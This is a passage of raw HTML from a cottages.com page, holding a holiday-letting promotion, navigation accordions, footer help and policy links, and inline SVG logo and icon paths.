6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(56, 77, 97, 1)"></path></svg></span></button></article></div></div></article></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 bgJI gVHQth"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h3 sizes="200,200,200" color="ColorTextHeadingOnDark" class="sc-43c8e994-0 sc-43c8e994-1 dpSBuQ">Earn more from letting your holiday home with cottages.com</h3></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><div class="sc-9bb5d4e2-0 fVVLwB"><p sizes="300" color="ColorTextBodyOnDark" class="sc-43c8e994-0 sc-43c8e994-1 fEFdqQ"></p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iIPWsb"><a type="button" href="https://www.cottages.com/holiday-letting" class="sc-894b2b27-1 sc-894b2b27-2 lhbABS kxjXeI">Find out more</a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3xJhiZgTzQBNli13o5RDCy/9022aaa62d6003d8608af1f4af9f6d96/MicrosoftTeams-image__52_.png?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3xJhiZgTzQBNli13o5RDCy/9022aaa62d6003d8608af1f4af9f6d96/MicrosoftTeams-image__52_.png?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/3xJhiZgTzQBNli13o5RDCy/9022aaa62d6003d8608af1f4af9f6d96/MicrosoftTeams-image__52_.png?w=800&amp;fm=webp&amp;q=80" alt="-" height="auto" width="100%" class="sc-4660c85f-1 lfRDYx"/></picture></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs jZBSOL"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-a29d37b0-0 gdybOd"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 lgohSC">Explore</h2></div><div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 imBkLs"><span class="sc-c497ee57-0 iStzqo">Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 imBkLs"><span class="sc-c497ee57-0 iStzqo">Collections</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></div></div></section></div><footer class="sc-7d2ae3f1-0 juweqQ"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cvPzxY"><div class="sc-c83e9b92-0 jFNkts"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 fuPkzA"><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Need help?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" href="https://www.cottages.com/contact-us-email" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">FAQs, help and support<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Partner with us</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" href="https://www.cottages.com/holiday-letting" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Let your property<span class="sc-894b2b27-0 brljaG"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Book with confidence</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p sizes="200,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 ecMrkd">Membership numbers L4801</p></span></div><a type="button" href="https://www.cottages.com/book-with-confidence" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Read full details<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 iPQoMw"><div><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cpcbhI">About Cottages.com</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cpcbhI">About Awaze</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cpcbhI">FAQs, help and support</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Important holiday information</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Insurance</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Travel guides</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our collections</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Our breaks</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 hCMxOS"><div data-testid="accordion-item" class="sc-ea38a939-0 jdrLqg sc-68893142-1 jBENZn"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 kKHVhk"><span class="sc-c497ee57-0 iStzqo"><span class="sc-68893142-0 kpBuLu">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 eqFOVC"><ul><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Cookie policy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Security and privacy</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Terms of use</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cpcbhI">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 gPVEoI"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fCqUrf iKMlFN sc-7d2ae3f1-2 kDnWhN"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 eCxfXP"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 HZxhA"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 gVfJEk"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 